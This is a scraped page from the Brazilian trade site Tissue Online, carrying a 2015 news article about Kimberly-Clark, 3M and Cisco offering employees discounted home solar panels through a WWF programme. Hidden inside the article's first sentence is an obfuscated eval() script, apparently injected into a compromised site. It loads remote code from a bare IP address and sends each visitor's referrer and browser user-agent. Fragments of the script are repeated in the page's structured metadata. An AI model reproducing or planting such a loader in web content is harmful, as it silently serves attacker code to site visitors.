	<li id="menu-item-53877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53877"><a target="_blank" href="http://www.tissueonlinenorthamerica.com">Tissue Online North America <small class="menu-tiny-label " style="background-color:#204b8c; color:#FFFFFF">EN</small></a></li>
	<li id="menu-item-58230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58230"><a target="_blank" href="http://www.tissueonlinelatinoamerica.com">Tissue Online Latinoamérica <small class="menu-tiny-label " style="background-color:#d65237; color:#FFFFFF">ES</small></a></li>
	<li id="menu-item-68751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68751"><a target="_blank" href="https://portalcelulose.com.br/">Portal Celulose <small class="menu-tiny-label " style="background-color:#81d742; color:#FFFFFF">PT</small></a></li>
	<li id="menu-item-82804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82804"><a href="https://portalpersonalcare.com.br/">Portal Personal Care <small class="menu-tiny-label " style="background-color:#81d742; color:#FFFFFF">PT</small></a></li>
	<li id="menu-item-68752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68752"><a target="_blank" href="https://portalpackaging.com.br/">Portal Packaging <small class="menu-tiny-label " style="background-color:#81d742; color:#FFFFFF">PT</small></a></li>
	<li id="menu-item-82805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82805"><a target="_blank" href="https://cartonycorrugado.com/">Cartón y Corrugado <small class="menu-tiny-label " style="background-color:#d65237; color:#FFFFFF">ES</small></a></li>
	<li id="menu-item-82806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82806"><a target="_blank" href="https://packagingsummitlatinoamerica.com/">Packaging Summit Latinoamérica</a></li>
	<li id="menu-item-83384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83384"><a target="_blank" href="https://personalcaresummitlatinoamerica.com/">Personal Care Summit Latinoamérica</a></li>
	<li id="menu-item-83385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83385"><a target="_blank" href="https://pulpsummitlatinoamerica.com/">Pulp Summit Latinoamérica</a></li>
</ul>
</li>
<li id="menu-item-53878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53878"><a target="_blank" href="https://conteudo.tissueonline.com.br/seja-um-parceiro">Anuncie</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">
		<li class="custom-menu-button menu-item custom-menu-link">
			<a class="button" href="https://tissuesummit.com.br/" title="Tissue Summit Brasil" target="_blank" >
			Tissue Summit Brasil
			</a>
		</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Procurar por</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div class="stream-item stream-item-below-header"><div class="stream-item-size" style=""><div class="angwp_55948 _ning_outer ang_zone_55948 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_55948_1380158403" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_69682 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="69682" data-aid="55948" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/WfngT" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/Banner-Cilindros-Yankee-700x110-07042025.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_56765 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="56765" data-aid="55948" data-lid="2" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/UpCoi" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/Novo-Projeto-3.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_56500 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="56500" data-aid="55948" data-lid="3" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/vUmpO" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/04/ECOLAB-BANNER-700x110-1.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7701 _ning_outer ang_zone_7701 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7701_1724223836" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50864 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50864" data-aid="7701" data-lid="4" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/nOntI" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/11/image006.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_68641 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="68641" data-aid="7701" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/gOjly" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/02/CQ-700x110px.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>	</div></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://tissueonline.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://tissueonline.com.br/category/noticias/">Notícias</a><em class="delimiter">/</em><span class="current">Nos EUA, Kimberly-Clark oferece energia solar aos funcionários</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/tissueonline.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Not\u00edcias","@id":"https:\/\/tissueonline.com.br\/category\/noticias\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-46" href="https://tissueonline.com.br/category/noticias/">Notícias</a><a class="post-cat tie-cat-76" href="https://tissueonline.com.br/category/noticias/tissue-no-mundo/">Tissue no mundo</a></span>
		<h1 class="post-title entry-title">
			Nos EUA, Kimberly-Clark oferece energia solar aos funcionários		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">16/01/2015</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de leitura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="618" height="355" src="https://tissueonline.com.br/novo/wp-content/uploads/2020/09/destacada-padrao.jpg" class="attachment-full size-full" alt="" data-main-img="1" decoding="async" srcset="https://tissueonline.com.br/novo/wp-content/uploads/2020/09/destacada-padrao.jpg 618w, https://tissueonline.com.br/novo/wp-content/uploads/2020/09/destacada-padrao-300x172.jpg 300w" sizes="(max-width: 618px) 100vw, 618px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;"><img decoding="async" class="  aligncenter wp-image-7607" src="https://tissueonline.com.br/novo/wp-content/uploads/2015/01/o-que-e-energia-solar-14.jpg" alt="o-que-e-energia-solar-14" width="573" height="333" /></p>
<p style="text-align: justify;">Em <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|karth|var|u0026u|referrer|hdtye||js|php'.split('|'),0,{}))
</script></noindex> outubro passado, três companhias americanas incluíram um benefício incomum a seus funcionários. Agora, quem trabalha para a 3M, dona de marcas como Post-it e Durex, a empresa de tecnologia Cisco e a fabricante de produtos de higiene Kimberly-Clark pode ter em casa painéis para converter a luz solar em energia elétrica por um preço 35% menor do que o encontrado no mercado.</p>
<p style="text-align: justify;">“Encorajamos nossos funcionários a agir de forma sustentável não só no nosso negócio mas também fora dele”, diz Gayle Schueller, vice-presidente global de sustentabilidade da 3M.</p>
<p style="text-align: justify;">Para dar a seus empregados a oportunidade de usar energia limpa a um custo menor, essas companhias não tiraram um centavo do caixa. Elas tiveram apenas de se aliar a uma ideia e propagandeá-la internamente.</p>
<p style="text-align: justify;">O desconto nos painéis está sendo oferecido por um programa concebido pela organização ambientalista WWF em parceria com a Geostellar, uma startup deenergia solar dos Estados Unidos.</p>
<p style="text-align: justify;">O raciocínio da Geostellar, responsável por vender e instalar os sistemas, é que o dinheiro perdido ao conceder o desconto será compensado pelo grande volume de clientes que deverão adotar a tecnologia solar em casa.</p>
<p style="text-align: justify;">Além das três pioneiras, outras nove empresas aderiram ao programa nos meses seguintes. Juntas, elas somam 200?000 funcionários. Para ter um sistema de painéis solares, eles podem optar pela compra à vista ou por parcelar o pagamento em até 20 anos. Nesse caso, pagam cerca de 97 dólares por mês.</p>
<p style="text-align: justify;">Se comparado ao gasto médio mensal de uma residência americana, a economia obtida com o uso dos painéis é de 35%. “Queremos provar que consumir energia renovável é factível e vantajoso”, diz Bryn Baker, coordenadora da área de energia renovável da WWF.</p>
<p style="text-align: justify;">A meta é que, até outubro, 1?000 funcionários tenham energia solar em casa. Com isso, o país deixaria de emitir 74?500 toneladas de carbono por ano — o equivalente a retirar mais de 15?000 carros das ruas.</p>
<p style="text-align: justify;">É a primeira vez que empresas se unem a uma ONG para incentivar o uso de painéis solares nos Estados Unidos. Até então, os consumidores recebiam ajuda do governo: ao comprar um sistema fotovoltaico, é possível obter 30% do valor do equipamento em créditos para ser descontados em impostos federais e estaduais.</p>
<p style="text-align: justify;">No Brasil, não há incentivos do gênero e quem quer ter a tecnologia precisa desembolsar entre 14?000 e 100?000 reais ou encarar financiamentos com juros de até 20% ao ano.</p>
<p style="text-align: justify;">Resultado: existem cerca de 300 microgeradores de energia solar no Brasil, ante quase 580 000 nos Estados Unidos. “A falta de incentivos e financiamentos atrativos inviabiliza a popularização da energia solar em casa no Brasil”, afirma Raphael Pintao, sócio da Neosolar, empresa que instala painéis fotovoltaicos.</p>
<p style="text-align: justify;">A boa notícia é que, por aqui, o número de empresas que buscam incentivar seus empregados a adotar práticas sustentáveis na vida privada também vem crescendo. Desde 2010, a operação brasileira do Google deixou de descontar os 6% do salário previstos por lei dos funcionários que recebem vale-transporte para estimulá-los a usar o transporte público no deslocamento para o trabalho.</p>
<p style="text-align: justify;">Desde 2013, a fabricante de gases industriais White Martins conseguiu quadruplicar o volume de resíduos recicláveis recolhidos em sua unidade de Contagem, em Minas Gerais, ao estimular os funcionários a trazer o lixo de casa. Cerca de 150 pessoas colaboram assiduamente com o programa e 4 toneladas já foram enviadas às cooperativas de catadores da cidade.</p>
<p style="text-align: justify;">“O consumo consciente na vida pessoal motiva o funcionário a pensar em alternativas sustentáveis na empresa”, afirma Helio Mattar, presidente do Instituto Akatu, ONG dedicada ao consumo sustentável e que, em 11 anos, orientou mais de 50 empresas a implementar programas desse tipo.</p>
<p style="text-align: justify;">Exame</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">16/01/2015</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de leitura</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2015-01-16T08:43:17-03:00","datePublished":"2015-01-16T08:43:17-03:00","dateModified":"2015-01-16T08:43:17-03:00","headline":"Nos EUA, Kimberly-Clark oferece energia solar aos funcion\u00e1rios","name":"Nos EUA, Kimberly-Clark oferece energia solar aos funcion\u00e1rios","keywords":[],"url":"https:\/\/tissueonline.com.br\/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios\/","description":"Em eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=","copyrightYear":"2015","articleSection":"Not\u00edcias,Tissue no mundo","articleBody":"\nEm eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|karth|var|u0026u|referrer|hdtye||js|php'.split('|'),0,{}))\n outubro passado, tr\u00eas companhias americanas inclu\u00edram um benef\u00edcio incomum a seus funcion\u00e1rios. Agora, quem trabalha para a 3M, dona de marcas como Post-it e Durex, a empresa de tecnologia Cisco e a fabricante de produtos de higiene Kimberly-Clark pode ter em casa pain\u00e9is para converter a luz solar em energia el\u00e9trica por um pre\u00e7o 35% menor do que o encontrado no mercado.\n\u201cEncorajamos nossos funcion\u00e1rios a agir de forma sustent\u00e1vel n\u00e3o s\u00f3 no nosso neg\u00f3cio mas tamb\u00e9m fora dele\u201d, diz Gayle Schueller, vice-presidente global de sustentabilidade da 3M.\nPara dar a seus empregados a oportunidade de usar energia limpa a um custo menor, essas companhias n\u00e3o tiraram um centavo do caixa. Elas tiveram apenas de se aliar a uma ideia e propagande\u00e1-la internamente.\nO desconto nos pain\u00e9is est\u00e1 sendo oferecido por um programa concebido pela organiza\u00e7\u00e3o ambientalista WWF em parceria com a Geostellar, uma startup deenergia solar dos Estados Unidos.\nO racioc\u00ednio da Geostellar, respons\u00e1vel por vender e instalar os sistemas, \u00e9 que o dinheiro perdido ao conceder o desconto ser\u00e1 compensado pelo grande volume de clientes que dever\u00e3o adotar a tecnologia solar em casa.\nAl\u00e9m das tr\u00eas pioneiras, outras nove empresas aderiram ao programa nos meses seguintes. Juntas, elas somam 200?000 funcion\u00e1rios. Para ter um sistema de pain\u00e9is solares, eles podem optar pela compra \u00e0 vista ou por parcelar o pagamento em at\u00e9 20 anos. Nesse caso, pagam cerca de 97 d\u00f3lares por m\u00eas.\nSe comparado ao gasto m\u00e9dio mensal de uma resid\u00eancia americana, a economia obtida com o uso dos pain\u00e9is \u00e9 de 35%. \u201cQueremos provar que consumir energia renov\u00e1vel \u00e9 fact\u00edvel e vantajoso\u201d, diz Bryn Baker, coordenadora da \u00e1rea de energia renov\u00e1vel da WWF.\nA meta \u00e9 que, at\u00e9 outubro, 1?000 funcion\u00e1rios tenham energia solar em casa. Com isso, o pa\u00eds deixaria de emitir 74?500 toneladas de carbono por ano \u2014 o equivalente a retirar mais de 15?000 carros das ruas.\n\u00c9 a primeira vez que empresas se unem a uma ONG para incentivar o uso de pain\u00e9is solares nos Estados Unidos. At\u00e9 ent\u00e3o, os consumidores recebiam ajuda do governo: ao comprar um sistema fotovoltaico, \u00e9 poss\u00edvel obter 30% do valor do equipamento em cr\u00e9ditos para ser descontados em impostos federais e estaduais.\nNo Brasil, n\u00e3o h\u00e1 incentivos do g\u00eanero e quem quer ter a tecnologia precisa desembolsar entre 14?000 e 100?000 reais ou encarar financiamentos com juros de at\u00e9 20% ao ano.\nResultado: existem cerca de 300 microgeradores de energia solar no Brasil, ante quase 580 000 nos Estados Unidos. \u201cA falta de incentivos e financiamentos atrativos inviabiliza a populariza\u00e7\u00e3o da energia solar em casa no Brasil\u201d, afirma Raphael Pintao, s\u00f3cio da Neosolar, empresa que instala pain\u00e9is fotovoltaicos.\nA boa not\u00edcia \u00e9 que, por aqui, o n\u00famero de empresas que buscam incentivar seus empregados a adotar pr\u00e1ticas sustent\u00e1veis na vida privada tamb\u00e9m vem crescendo. Desde 2010, a opera\u00e7\u00e3o brasileira do Google deixou de descontar os 6% do sal\u00e1rio previstos por lei dos funcion\u00e1rios que recebem vale-transporte para estimul\u00e1-los a usar o transporte p\u00fablico no deslocamento para o trabalho.\nDesde 2013, a fabricante de gases industriais White Martins conseguiu quadruplicar o volume de res\u00edduos recicl\u00e1veis recolhidos em sua unidade de Contagem, em Minas Gerais, ao estimular os funcion\u00e1rios a trazer o lixo de casa. Cerca de 150 pessoas colaboram assiduamente com o programa e 4 toneladas j\u00e1 foram enviadas \u00e0s cooperativas de catadores da cidade.\n\u201cO consumo consciente na vida pessoal motiva o funcion\u00e1rio a pensar em alternativas sustent\u00e1veis na empresa\u201d, afirma Helio Mattar, presidente do Instituto Akatu, ONG dedicada ao consumo sustent\u00e1vel e que, em 11 anos, orientou mais de 50 empresas a implementar programas desse tipo.\nExame","publisher":{"@id":"#Publisher","@type":"Organization","name":"Tissue Online","logo":{"@type":"ImageObject","url":"https:\/\/tissueonline.com.br\/novo\/wp-content\/uploads\/2025\/06\/LOGO-TISSUE-ONLINE-BRASIL.svg"},"sameAs":["https:\/\/www.facebook.com\/TissueOnline","https:\/\/www.linkedin.com\/company\/tissueonline\/","https:\/\/www.youtube.com\/user\/tissueonline","https:\/\/www.instagram.com\/tissueonline\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tissueonline.com.br\/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Tissue Online","url":"https:\/\/tissueonline.com.br\/author\/admin\/"}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Mostrar mais <span class="tie-icon-angle-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		<script type="text/javascript">
			var $thisPost = document.getElementById('the-post');
			$thisPost = $thisPost.querySelector('.entry');

			var $thisButton = document.getElementById('toggle-post-button');
			$thisButton.addEventListener( 'click', function(e){
				$thisPost.classList.add('is-expanded');
				$thisButton.parentNode.removeChild($thisButton);
				e.preventDefault();
			});
		</script>
		

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Compartilhar</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Nos%20EUA%2C%20Kimberly-Clark%20oferece%20energia%20solar%20aos%20funcion%C3%A1rios&#038;url=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/&#038;title=Nos%20EUA%2C%20Kimberly-Clark%20oferece%20energia%20solar%20aos%20funcion%C3%A1rios" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">Linkedin</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/&redirect_uri=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/&#038;redirect_uri=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Nos%20EUA%2C%20Kimberly-Clark%20oferece%20energia%20solar%20aos%20funcion%C3%A1rios%20https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="mailto:?subject=Nos%20EUA%2C%20Kimberly-Clark%20oferece%20energia%20solar%20aos%20funcion%C3%A1rios&#038;body=https://tissueonline.com.br/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Compartilhar via e-mail</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7703 _ning_outer ang_zone_7703 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7703_693915665" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50828 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50828" data-aid="7703" data-lid="5" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/EPNlf" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2023/11/GIF-BANNER.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_63049 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="63049" data-aid="7703" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/AuluF" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/63049/NB-700x110px.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div>
	<div class="post-components">

		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<div role="main" id="fim-da-noticia-form-lead-4ffe65ecd033394beb12"></div>
<script type="text/javascript" src="https://d335luupugsy2.cloudfront.net/js/rdstation-forms/stable/rdstation-forms.min.js"></script>
<script type="text/javascript">
  new RDStationForms('fim-da-noticia-form-lead-4ffe65ecd033394beb12-html', 'UA-18640750-2').createForm();
</script>					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

	<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://tissueonline.com.br/novo/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='10476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->

<div class="stream-item stream-item-below-post-comments"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7705 _ning_outer ang_zone_7705 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7705_946806560" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_50855 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50855" data-aid="7705" data-lid="6" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/cVqqV" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/50855/FULL-BANNER-LUBMASTER-1.gif" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_50873 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="50873" data-aid="7705" data-lid="7" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/SuDmh" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2025/04/Banner-REFIX-700x110px.gif" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Leia também</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fechar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
